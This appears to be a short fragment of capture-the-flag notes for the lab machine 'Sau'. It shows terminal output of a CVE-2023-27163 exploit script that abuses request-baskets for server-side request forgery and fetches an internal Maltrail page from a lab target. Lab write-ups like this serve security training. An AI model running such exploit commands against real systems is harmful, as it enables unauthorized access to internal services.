 ┌──(kali㉿kali)-[~/Box_Notes/Sau]
└─$ ./CVE-2023-27163-exploit.py http://10.10.11.224:55555 http://127.0.0.1:80 test10
[201] {"token":"gFxuXRAh3dvUymoeb6JRov4Fkbz1xl9-pLvwTQDJrlPb"}
>
Requesting http://10.10.11.224:55555/test10/
[200] <!DOCTYPE html>
<html lang="en">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta http-equiv="Content-Type" content="text/html;charset=utf8">
        <meta name="viewport" content="width=device-width, user-scalable=no">
        <meta name="robots" content="noindex, nofollow">
        <title>Maltrail</title>
        <link rel="stylesheet" type="text/css" href="css/thirdparty.min.css">
        <link rel="stylesheet" type="text/css" href="css/main.css">
        <link rel="stylesheet" type="text/css" href="css/media.css">
        <script type="text/javascript" src="js/errorhandler.js"></script>
        <script type="text/javascript" src="js/thirdparty.min.js"></script>
        <script type="text/javascript" src="js/papaparse.min.js"></script>
    </head>